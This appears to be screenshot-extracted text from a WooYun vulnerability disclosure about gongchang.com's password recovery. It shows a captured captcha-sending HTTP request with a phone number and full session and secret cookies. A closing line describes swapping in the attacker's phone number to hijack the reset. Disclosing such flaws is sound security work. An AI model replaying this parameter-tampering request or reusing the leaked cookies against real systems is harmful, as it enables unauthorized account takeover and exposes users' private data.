 填写用户名/手机/邮箱
若输入的手机号/邮箱未
* 你的手机号码： 15138905615
* 输入验证码： puhp
取消 确定
* 验证码： 短信验证
确定
Raw Params Headers Hex
GET /account/login/sendcaptcha/?mobile=15138905615&regcaptcha=puhp HTTP/1.1
Host: work.gongchang.com
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) C
Referer: https://work.gongchang.com/account/login/findpwdbymobile?gct=6.0.2-1.1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _GCWGuid=7731BD4E-78FA-8E29-F853-22DD3ECF87E1; PHPSESSID=b1icqp3nmk1jn
auth_halfsuper=edi9we0w3zXmNyWJFU4VY%2FeKOSF33UzN6IH%2BQ95oK7aeHVdRqWGw9F
tjusername=admin; tjusertype=supid; tjsecret=ddcf1817b33464c7cf8abc70d3fa27e3;
supCookieLogin=toqXIgHLK%2B031HdnQzDEHrr1IgOxqHQZjM0yRQiF4ZOYBExHW9DbarI1DYv
pwdErrorTimes=haeDShQ%2FfG6lEfJdJ4MTw7Zu%2BNf2JjoIK0CMCFaolTuSffj9X9B1049isDctU
Hm_lvt_87381154dcd52df3d7d1362797d6c4dc=1457413958,1458009558; Hm_lpvt_8738115
Hm_lvt_1feded28e200c1f62aa6738cb40e9f68=1457413955,1458009558; Hm_lpvt_1feded28e
Hm_lvt_f4e75a89d37e8d57c4f3f921df9da26b=1458009597; Hm_lpvt_f4e75a89d37e8d57c4f3
下发验证码时将手机号修改为我们的手机号
www.wooyun.org